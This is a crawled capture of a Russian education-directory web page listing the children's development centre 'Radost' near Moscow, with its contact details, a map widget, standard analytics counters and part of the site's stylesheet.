

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.irad.ru/node/5372
body_size: 18057
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="yandex-verification" content="35baa97d7f922c75" />
  <title>Детский развивающий центр «РАДОСТЬ» - Радуга, лучшие учебные заведения</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/cck/theme/content-module.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/date/date.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/filefield/filefield.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/colorbox/styles/default/colorbox_default_style.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/cck/modules/fieldgroup/fieldgroup.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/print/css/printlinks.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/cck/modules/content_multigroup/content_multigroup.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/style.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/print.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/menuplace.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/menuplace2.css?X" />
	
  <script type="text/javascript" src="/sites/all/modules/jquery_update/replace/jquery.min.js?X"></script>
<script type="text/javascript" src="/misc/drupal.js?X"></script>
<script type="text/javascript" src="/sites/default/files/languages/ru_838cc963233179229f57347d4ad4c53d.js?X"></script>
<script type="text/javascript" src="/sites/all/libraries/colorbox/jquery.colorbox-min.js?X"></script>
<script type="text/javascript" src="/sites/all/modules/colorbox/js/colorbox.js?X"></script>
<script type="text/javascript" src="/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?X"></script>
<script type="text/javascript" src="/sites/all/themes/colorfulness_raduga/js/myscript.js?X"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "colorbox": { "transition": "elastic", "speed": 350, "opacity": "0.85", "slideshow": false, "slideshowAuto": false, "slideshowSpeed": 2500, "slideshowStart": "", "slideshowStop": "", "current": "{current} из {total}", "previous": "« Предыдущий", "next": "Следующий »", "close": "Закрыть", "overlayClose": true, "maxWidth": "100%", "maxHeight": "100%" } });
//--><!]]>
</script>
</head>
<body>

<div id="fp-top-wrapper">
	<div id="fp-navigation-free">
			</div> <!-- fp-navigation-free -->
	<div id="fp-top-wrapper-in">
		<div id="fp-top-wrapper-in-datetime">
			Пятница, 14 ноября 2025		</div> <!-- fp-top-wrapper-in-datetime -->
		<div id="fp-top-wrapper-in-userlogin">
			<a href="/">Главная</a>&nbsp;|
			<a href="/reklamodat"><span style="color:red;">Разместить рекламу</span></a>&nbsp;|
			<a href="/banners/mediakit.pdf" target="_blank">МЕДИА-КИТ</a>&nbsp;|
			<a href="/search">Поиск по сайту</a>&nbsp;|
			<a href="/news">Новости</a>&nbsp;|
			<a href="/aboutraduga">О нас</a>&nbsp;|
							<a href="/user">Вход</a>
					</div> <!-- fp-top-wrapper-in-userlogin -->
		<div class="clear"></div>
	</div> <!-- fp-wrapper-top-in -->
	<div id="fp-navigation">
		<div id="fp-navigation-menu">
					</div> <!-- fp-navigation-menu -->
	</div> <!-- fp-navigation -->
</div> <!-- fp-top-wrapper -->

<div id="pagewidth">
	<div id="header" class="fp-header">
		<div id="sitelogo">
							<a href="/" title="Главная" rel="home" id="logo"><img src="/banners/RADUGA4.png" width="260" alt="Главная"/></a>
			            <div id="logo_hover" style="display: none;">
    <div align="left" style="padding:5px; border:1px solid #ccc;border-radius: 5px;">
        <ul type="circle">
            <li><a href="http://www.irad.ru/search_dsm_multi">Детские сады</a></li>
            <li><a href="http://irad.ru/search_school_multi">Школы</a></li>
            <li><a href="http://irad.ru/tku-profobrazovanie">Колледжи, техникумы</a></li>
            <li><a href="http://www.irad.ru/museum">Музеи</a></li>
            <li><a href="http://www.irad.ru/kursy-all">Курсы, мастер-классы</a></li>
            <li><a href="http://www.irad.ru/search_mv_multi">Вузы Москвы</a></li>
            <li><a href="http://www.irad.ru/spb_vuzy">Вузы Санкт-Петербурга</a></li>
        </ul>
    </div>
</div>
<script>
    $("#sitelogo").mouseenter(function () {
        $("#logo_hover").show();
    });
    $("#sitelogo").mouseleave(function () {
        $("#logo_hover").hide();
    });
</script>
		</div>
		<div id="sitename">
					</div>
		<div id="siteslogan">
			<div class='site-slogan'>лучшие учебные заведения</div>		</div>
		<div id="sitedeviz">Лучшие учебные заведения. Рейтинги.</div>
		<div id="fp-headerbanners">
					</div>
	</div>
		
	
	<div id="wrapper" class="clearfix">
	    	    
		<div id="twocolsNoLeft" class="clearfix">
			<div id="maincol">
				<h1 class="title">Детский развивающий центр «РАДОСТЬ»</h1>
				<div class="tabs"></div>
																						  <div class="node">
                <!--<span class="date-node">27/08/2012 — Менеджер1</span>-->
        <div class="content"><span class="print-link"><span class="print_html"><a href="http://www.irad.ru/print/5372" title="Показать версию для печати этой страницы." class="print-page" rel="nofollow"><img src="/sites/all/modules/print/icons/print_icon.gif" alt="Версия для печати" title="Версия для печати" width="16" height="16" class="print-icon print-icon-margin" />Версия для печати</a></span></span><div class="field field-type-text field-field-statya">
    <div class="field-items">
            <div class="field-item odd">
                    <p><img src="/images/sm_13.jpg" height="17" /> Московская Область (3км. от МКАДа.) п. Слобода, ул. Каштановая дом 14<br />
<img src="/images/sm_14.jpg" height="17" /> 729-34-44, 772-57-22<br />
<img src="/images/sm_18.jpg" height="17" /> <a href="http://radost-a.ru" title="http://radost-a.ru">http://radost-a.ru</a></p>
        </div>
        </div>
</div>
</div>
	    	<hr>
	  </div>
							</div>
			<div id="rightcol">
				  <div class="block block-block" id="block-block-325">
    <h2 class="title"></h2>
    <div class="content">
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
<script type="text/javascript">
    ymaps.ready(function(){
        var myMap = new ymaps.Map("nodemap", {
            center: [55.612416, 37.782786],
            zoom: 8,
            controls: ["zoomControl", "fullscreenControl"],
            preset: "islands#redIcon"
        }),
            myGeoObject = new ymaps.GeoObject({
                geometry: { type: "Point", coordinates: [55.612416, 37.782786]},
                properties: { iconContent: "1", hintContent: "Детский развивающий центр «РАДОСТЬ»"}
            });
            myMap.geoObjects.add(myGeoObject);
        
    });
</script>
<table class="rbanners"><tr><td><h2>Схема проезда</h2><div id="nodemap"></div></td></tr></table><br><br></div>
 </div>
  <div class="block block-block" id="block-block-603">
    <h2 class="title"></h2>
    <div class="content"><p align="center"><a href="#" class="btnfree" title="Функция в разработке!" onclick="javascript:alert('Функция в разработке!');">Сделать заказ на рекламу</a></p>
</div>
 </div>
  <div class="block block-block" id="block-block-546">
    <h2 class="title"></h2>
    <div class="content">
</div>
 </div>
  <div class="block block-user" id="block-user-3">
    <h2 class="title">Сейчас на сайте</h2>
    <div class="content">Сейчас на сайте <em>0 пользователей</em> и <em>1 гость</em>.</div>
 </div>
			</div>
		</div>
				<div class="clearfix"></div>
	    	</div>
	
		<div>  <div class="block block-block" id="block-block-14">
    <h2 class="title"></h2>
    <div class="content"><br>
<div align="center" style="width:1200px; margin:0 auto;">

<div align="left" style="float:left">&nbsp;<font color="#D2691E"  size="4em"><b>Весь</font> <font color="#FF0000" size="4em">с</font><font color="#FF7F00" size="4em">п</font><font color="#008B8B" size="4em">е</font><font color="#1E90FF" size="4em">к</font><font color="#0000FF" size="4em">т</font><font color="#8B009B" size="4em">р</font> <font color="#D2691E" size="4em">образования...</b></font></div>
<div align="right" style="float:right"><a href="/reklamodat"><span style="color:;font-weight:bold;">Разместить рекламу на сайте</span></a></div>
<style>
ul.ultype {font-family:Arial,Helvetica,sans-serif;margin-left:0px;}
ul.ultype li {font-size:1.65em;}
ul.ultype li a {font-size:0.65em;color:#000;}
ul.ultype li a:hover {text-decoration:none;color:#000;background-color:#eee;}
td.cell11 {border:2px solid #FFFAFA;}
td.cell222 {border:2px solid #FFFAFA;}
td.cell33 {border:2px solid #FFFAFA;}
td.cell44 {border:2px solid #FFFAFA;}
td.cell55 {border:2px solid #FFFAFA;}
td.cell66 {border:2px solid #FFFAFA;}
td.cell77 {border:2px solid #FFFAFA;}
</style>
<div align="right"><table width="1200">
<tr><td class="cell11" align="center" valign="bottom" bgcolor="#FFFF00" width="10%">
<a href="http://www.irad.ru/search_dsm_multi"> <font color="#A0522D" size="4"><b>Детские сады</font></b></a>
</td>
<td class="cell222" align="center" valign="bottom" bgcolor="#FF7F00" width="6%">
<a href="http://irad.ru/search_school_multi"> <font color="#FFFAFA" size="4"><b>Школы </font></b></a>
</td>
<td class="cell33" align="center" valign="bottom" bgcolor="#008B00" width="15%">
<a href="http://irad.ru/tku-profobrazovanie"> <font color="#FFFAFA" size="4"><b>Колледжи, техникумы</font></b></a>
</td>
<td class="cell44" align="center" valign="bottom" bgcolor="#008B8B" width="6%">
<a href="http://www.irad.ru/museum"> <font color="#FFFAFA" size="4"><b>Музеи</font></b></a>
</td>
<td class="cell77" align="center" valign="bottom" bgcolor="#FF1493" width="15%">
<a href="http://www.irad.ru/kursy-all"> <font color="#FFFAFA" size="4"><b>Курсы, мастер-классы</font></b></a>
<td class="cell55" align="center" valign="bottom" bgcolor="#8B009B" width="10%">
<a href="http://www.irad.ru/search_mv_multi"> <font color="#FFFAFA" size="4"><b>Вузы Москвы</font></b></a>
<td class="cell66" align="center" valign="bottom" bgcolor="#1E90FF" width="15%">
<a href="http://www.irad.ru/spb_vuzy"> <font color="#FFFAFA" size="4"><b>Вузы Санкт-Петербурга</font></b></a>
</td></tr></table></div>

<br>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="5">
<tr>
<td><div id="foot-links">Рекомендуем посетить:</div>
<a href="http://detsadmoscow.ru/" target="_blank" rel="nofollow">www.detsadmoscow.ru - <font color="#708090" size="2">Детские сады Москвы: мы в каждом ребёнке найдём гениальность!</font></a></td></tr>
<td><a href="http://schoolmoscow.ru/" target="_blank" rel="nofollow">www.schoolmoscow.ru - <font color="#708090" size="2">Лучшие школы Москвы - лучшие дети планеты!</font></a></td></tr>
<td><a href="http://kolteh.ru/" target="_blank" rel="nofollow">www.kolteh.ru - <font color="#708090" size="2">Все колледжи, техникумы Москвы: найди свою профессию и специальность!</font></a></td></tr>
<td><a href="http://www.vuzmos.ru/" target="_blank" rel="nofollow">www.vuzmos.ru - <font color="#708090" size="2">Список вузов Москвы - лучшее высшее образование!</font></a></td></tr>

<td><a href="http://rosmuzei.ru/" target="_blank" rel="nofollow">www.rosmuzei.ru - <font color="#708090" size="2">Музеи России: образование, развитие и досуг детей</font></a></td></tr>

<div align="right"><table width="1200">
<br>
<tr><td><a href="http://vuztut.ru/" target="_blank" rel="nofollow"><img src="/banners/vuztut_135x45.gif" width="130" height="50"></a></td>
<td><a href="http://college.msk.ru/" target="_blank" rel="nofollow"><img src="/banners/college.msk_135x45.gif" width="130" height="50"></a></td>
<td><a href="http://moscowschool.ru/" target="_blank" rel="nofollow"><img src="/banners/moscowschool_135x45.gif" width="130" height="50"></a></td>
<td><a href="http://www.detiplus.ru/" target="_blank" rel="nofollow"><img src="/banners/detiplus135x45.gif" width="130" height="50"></a></td>

<td>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=13443064&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/13443064/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="13443064" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter13443064 = new Ya.Metrika({
                    id:13443064,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13443064" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "644793", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=644793;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=644793">
<img src="//top-fwz1.mail.ru/counter?id=644793;t=479;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!-- end of Top100 code -->
<!-- Google analitics -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-42864442-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<!-- /Google analitics -->

</td>
</tr>
</table>
</div>
<script>
$(document).ready(function() {
   $('.field-field-adres .field-label-inline-first').html('<img src="/images/sm_13.jpg" height="20">');
   $('.field-field-phone .field-label-inline-first').html('<img src="/images/sm_14.jpg" height="17">');
   $('.field-field-email .field-label-inline-first').html('<img src="/images/sm_15.jpg" height="17">');
   $('.field-field-web .field-label-inline-first').html('<img src="/images/sm_18.jpg" height="20">');
});
</script></div>
 </div>
</div>
		
	<div id="footer">
		©OOO "Информационные сервисы "Радуга", 1993 - 2017 
	</div>
	
</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/css/style.css?X
body_size: 66094
content:
html, body{ 
 top-margin:3; 
 padding:0; 
 margin-left: 0px;
 margin-right: 0px;
 font-family: Tahoma;
 font-size: 11pt;
 background-repeat: no-repeat;
 background-attachment: fixed;
} 

a { 
  color: #095287;
  text-decoration: none; 
  target: _blank
}

#maincol .view .views-row a {
  font-size: 1.2em;
  font-weight: bold;
}

a:hover { 
    color: red; 
    text-decoration:underline; 
}

a:active {
  color: #3333CC;
}

#newsrad{
 background: #FFF url("/themes/colorfulness_theme/images/backgr_news.gif") no-repeat center right;
}

#pagewidth{
 width:100%;
 margin-left:auto; 
 margin-right:auto;
} 
 
#header{
 position:relative;
 width:1200px;
 height:110px; 
 margin-left:auto; 
 margin-right:auto;
 border: 1px #87aab3 solid;
 -moz-border-radius: 7px;
 -webkit-border-radius: 7px;
 border-radius: 7px;
 box-shadow: 0 0 7px #87aab3;
 margin-top: 10px;
} 

#leftcol{
 width:20%;
 float:left; 
 position:relative; 
 margin-left: 0px;
}

#fp-leftcol {
	width: 200px;
}

#twocols{
 width:78%; 
 float:right; 
 position:relative; 
}

#fp-twocols{
 width:570px; 
 float:right; 
 position:relative; 
}

#twocolsNoLeft{
 width:100%; 
 float:left; 
 position:relative; 
}

#twocolsNoRight{
 width:100%; 
 float:left; 
 position:relative; 
}

#rightcol{
 width:246px; 
 float:right; 
 position:relative; 
 margin-right: 0;
 padding-right: 0;
 text-align: right;
}

#maincol{
 float: left; 
 display:inline; 
 position: relative; 
 width:68%; 
 padding: 10px 15px;
 background-color: white;
 border: 1px solid #87AAB3;
 border-radius: 5px;
 box-shadow: 0 0 7px #87AAB3;
}

#twocolsNoLeft #maincol {
    width: 900px;
}

#wrapper{
 width:1200px;
 background: 0 0 no-repeat transparent;
 margin-left:auto; 
 margin-right:auto;
 margin-top: 10px; /* ������ �� �������������� ���� */
}

.clearfix:after {
 content: "."; 
 display: block; 
 height: 0; 
 clear: both; 
 visibility: hidden;
 }
 
.clearfix{display: inline-block;}

/* Hides from IE-mac \*/
* html .clearfix{height: 1%;}
.clearfix{display: block;}
/* End hide from IE-mac */  
 
 /*printer styles*/ 
 @media print{ 
/*hide the left column when printing*/ 
#leftcol{display:none;} 

/*hide the right column when printing*/ 
#rightcol{display:none;} 
#twocols, #maincol{width:100%; float:none;}
}

#footer {
  height:30px;
  color: #095287;
  text-align: center;
  padding-top: 5px;
}

/* ---------------- header elements ------------------ */
#HeaderWidth{ 
 width:1200px;  

} 

#HeaderSearch{
 padding-top: 10px;
 width:20%; 
 float:left; 
 position:relative; 
 }
#HeaderSearch .form-text, #HeaderSearch .form-submit {
  border: 1px solid #275;
  font-size: 10px;
}

#HeaderSearch .form-text {
  width: 8em;
  padding:1px 2px 1px 2px;
  margin-left: 3px;
}
 
#HeaderTwocols{
 width:80%; 
 float:right; 
 position:relative; 
}
 
#HeaderMenu{
 height: 25px;
 width:98%; 
 float:right; 
 position:relative; 
 }
 
#logo{
 padding-top: 22px;
 height:40px; 
 clear:both;
 } 
 
 /* ---------------- head ------------------ */

.site-name {
 margin-left: 150px;
  font-size: 20pt;
  margin: 0;
  padding-right: 30px;
  font-family: Trebuchet MS;
}
.site-name a:link, .site-name a:visited {
  color: #FFF;
    text-decoration: none;
}
.site-name a:hover {
}
.site-slogan {
  color: #eee;
  display: block;
  padding-left: 10px;
  font-weight: 600;
  font-family: sans-serif;
  color: #000;
}

ul#navlist
{
	margin: 0;
	padding: 0;
	float: right;
	list-style-type: none;
}

#navlist li {float: right; clear: left;}

#navlist li a
{
	float: left;
	display: block;
	margin: 0 5px;
	padding: 3px 10px;
	color: #095287;
	border-bottom-width: 0;
    background-color: #d7ebf2;
/*	background: url(images/menu.png) 0 0 repeat-x;*/
	text-decoration: none;
}

#navlist li a:hover,
#navlist li a:active
{
	background-position :0 -30px;
}

/* msg, help, error, breadcrumb */

#help {
  font-size: 0.9em;
  margin-bottom: 0.9em;
}
.breadcrumb {
  margin-bottom: .5em;
}
.messages {
  background-color: #ffcc66;
  border: 1px solid #ccc;
  padding: 0.3em;
  margin-bottom: 0.9em;
}
.error {
  border-color: red;
}

/*
** NODE
*/
.submitted {
  color: #777;
  font-size: 0.8em;
}
.links {
  color: #999;
}
.links a {
  font-weight: 400;
}
.block, .box {
  padding: 0 0 0em 0;
}
.block {
  font-size: 13px;
  border-bottom: 0px solid #cdd;
  padding-bottom: 0.3em;
  margin-bottom: 0em;
}
.block .title {
  font-size: 12pt;
  color: #3f74aa;
  margin-bottom: .25em;
  padding: 2px 2px 2px 4px;
  height: 14px;
  font-weight: 600;
}

.block .content {
  padding: 2px 6px 2px 3px;
}

.block .header {
  padding: 0px 0px 0px 0px;
  margin-top: 0px;
}
.box .title {
  font-size: 1.1em;
}
.node {
 margin: .5em 0 2em 0;
}
.sticky {
  padding: .5em;
  background-color: #f9f9f9;
  border: solid 1px #ddd;
}
.node .content, .comment .content {
  margin: .5em 0 .5em 0;
  font-size: 10pt;
  text-align: justify;
}
.node .content a{
	font-size: 9pt;
}
.node .taxonomy {
  color: #999;
  font-size: 0.8em;
  padding: 0 0 0 1.5em;
  float: right;
  clear: both;
}
.node .picture {
  float: left;
}
.comment {
  border: 1px solid #abc;
  padding: .5em;
  margin-bottom: 0.9em;
}
.comment .title a {
  font-size: 1.1em;
  font-weight: normal;

}
.comment .new {
  text-align: left;
  font-weight: 600;
  font-size: 0.8em;
  float: right;
  color: red;
}
.comment .picture {
  float: right;
}

/* admin */

div.admin-panel .description {
  color: #999;
}
div.admin-panel .body {
  background: #f4f4f4;
}
div.admin-panel h3 {
  background-color: #69c;
  color: #fff;
  padding: 5px 8px 5px;
  margin: 0;
  font-size: 8pt;
}
div.admin .right{
	width: 46%;
}
div.admin .left{
	width: 46%;
}

/*
** Menus
*/
ul.menu {
  font-size: 10pt;
  list-style:none;
  border: none;
  text-align: left;
  
  margin: 0px 5px 0px 0px ;
  padding: 0px 5px 0px 0px;
}
ul.menu li {
  margin: 0px;
  padding: 0px;
}
li.expanded {
  list-style-type: circle;
  list-style-image: url('images/menu-expanded.gif');
  padding: 0.2px 0 0 0.5px;
  margin: 0;
}
li.collapsed {
  list-style-type: disc;
  list-style-image: url(images/menu-collapsed.gif);
  padding: 0.2px 0 0 0.2px;
  margin: 0;
}

li.leaf {
  list-style-type: square;
  list-style-image: url(images/menu-leaf.gif);
  padding: 0.2px 0 0 0.5px;
  margin: 0;
}
li a.active {
  color: #095287;
  font-weight: bold;
}
td.menu-disabled {
  background: #ccc;
}
ul.links {
  margin: 0;
  padding: 0;
}
ul.links.inline {
  display: inline;
}
ul.links li {
  display: inline;
  list-style-type: none;
  padding: 0 1px 0 0;
}

.block ul {
  margin: 0;
  padding: 0 0em 0.25em 1.5em;
}

.item-list ul li {
list-style-image:url(images/menu-collapsed.gif);

margin:0pt 1.5em 0.25em 0.2em;
padding:0pt;
}


/* Headers */
h1, h2, h3, h4, h5, h6 {
  margin: 0 0 10px 0;
  padding: 0;
}

h1 {
  font-size: 1.8em;
  color: #009999;
}
h2 {
  font-size: 1.2em;
  color: #586B7A;
}

h3 {
  font-size: 0.9em;
  color: #5D6F73;
}

h4 {
  font-size: 0.85em;
}

h5 {
  font-size: 0.8em;
}

.search-advanced .criterion{
	float: right;
}
.search-advanced .action{
	clear: both;
	float: right;
}

/* If you're finding the input elements get pushed down, increase the width */

input,
textarea,
select {
  padding: 1px;
  font: 400 1em verdana, sans-serif;
  color: #000;
  background: #f7f7f7;
  border: 1px solid #777;
}

input:focus,
input:hover,
textarea:focus,
textarea:hover,
select:focus,
select:hover {
  color: #000;
  background: #E7F1F3;
  border: 1px solid #888;
}

input.noBorder,
input:focus.noBorder,
input:hover.noBorder {
  padding: 0;
  border: 0;
}

input.button {
  padding: 2px 5px;
  font: 400 0.9em verdana, serif;
  cursor: pointer;
  color: #fff;
  background: #FC3307;
  border-width: 1px;
  border-style: solid;
  border-color: #FF7800 #691300 #691300 #FF7800;
}

.form-radio, .form-checkbox{
  background: none;
  border: 0px;
}

table {
	border-collapse:collapse;
	border:0px solid #DDDDDD;
	margin: 0px 0px;
}

thead th {
	height: 20px;
	color: #095287;
	font-size: 0.8em;
	font-weight: bold;
	padding: 0px 0px;
	margin: 0px 0px 0px;
	text-align: left;
}
tbody th,td {
	font-size: 1em;
	font-family: Arial, Helvetica, sans-serif;
}
table.rbanners {
    width: 100%;
}

table.rbanners td {
    text-align: center;
}
table.rbanners td .banner-menu-div { text-align: left; }
table.rbanners td .banner-menu-div { padding:5px; }
.txt11 { font-size:0.9em; }
#nodemap {
    height: 240px;
    border: none;
    text-align: center;
}

/* image block */
.block-image .content{
	text-align: center;
}

dd{
	margin-bottom: 15px;
}



/* messages */
.messages {
  min-height: 32px;
  padding: 1.3em 1em .3em 1em;
  border: 2px solid #DADCE0;
  background: #fbfcfe;
  margin: 10px 0;
}
#content .messages ul,
#content .error ul {
  padding: 0px 5px 5px 20px;
  margin: 0;
}
div.status {
  background: url(images/icon-info.png) 3% 50% no-repeat;
}
div.error {
  border: 2px solid #E1471D;
  background: #FCD295 url(images/icon-alert.png) 3% 50% no-repeat;
}
div.error ul li, 
div.status ul li {
  list-style-type: square;
  list-style-image: none;
}
div.status,
div.error,
div.messages{
	padding: 16px 5px 0 70px;
}

/* profile */
.profile h3{
	font-size: 14pt;
	margin: 5px 0 5px 20px;
	border-bottom: solid 1px #555555;
}

/* �������� ��������� ����� ������������ ��������� ���� */
#leftcol #block-block-41 .title,
#leftcol #block-block-233 .title,
#leftcol #block-block-240 .title,
#leftcol #block-block-241 .title,
#leftcol #block-block-299 .title,
#leftcol #block-block-85 .title,
#leftcol #block-block-305 .title ,
#leftcol #block-block-492 .title ,
#leftcol #block-block-493 .title ,
#leftcol #block-block-614 .title ,
#leftcol #block-block-312 h2 {
    display: none;
}

/* �������� ��������� ����� �������� �� ������� */
#rightcol #block-block-1 .title {
    display: none;
}

#block-nice_menus-1 .title {
    display: none;
}

ul.nice-menu {
    padding-left: 0px;
}

.block-nice_menus {
	background-color: transparent;
}

a#logo img { margin-top: 10px; }
#sitelogo  img{
	float: left;
	padding-left: 10px;
	padding-right: 10px;
	border: 0 none;
}

#headerbanners {
	position: absolute;
	border: 0px #fff none;
	width: 701px;
	height: 110px;
	padding: 15px 10px 0 30px;
	bottom: 0;
	right: 0;
}
#fp-headerbanners {
	width: 1200px;
	margin: 0 auto;
	padding: 0;
	margin-top: 10px;
}
#headerbanners .content {
	text-align: right;
}

#headerbanners .block,
#rightcol .block {
  background-color: transparent;
}

#headerbanners  .title {
	display: none;
}

#headerbanners td {
	text-align: center;
}

#siteslogan {
	position: absolute;
	width: 120px;
	display: inline-block;
	height: 20px;
	left: 95px;
	bottom: 2px;
	text-align: left;
	font-size: 10px;
	top: 15px;
	
	display: none;
}

#siteslogan .site-slogan {
	font-size: 10px;
	font-family: Georgia, Times New Roman, Times, serif;
}

.site-slogan {
	color: #000;
	word-wrap: normal;
	font-size: 13px;
	padding: 0;
	max-width: 253px;
	font-weight: normal;
}

#site-mission {
	position: absolute;
	font-family: arbat;
	font-weight: bold;
	font-size: 1.8em;
	color: #f00;
	left: 400px;
	top: 5px;
}

#razd a:hover,
#podrazd a:hover,
#podrazd2 a:hover {
	text-decoration: underline;
}

#razd a {
	text-decoration: none;
	color:#1A5752;
}

#razd {
	font-weight: bold;
	font-size: 14px;
	font-family: "Times New Roman", Times, serif;
	color: #1A5752;
	text-align: right;
	border-bottom: 1px #A7A9AC solid;
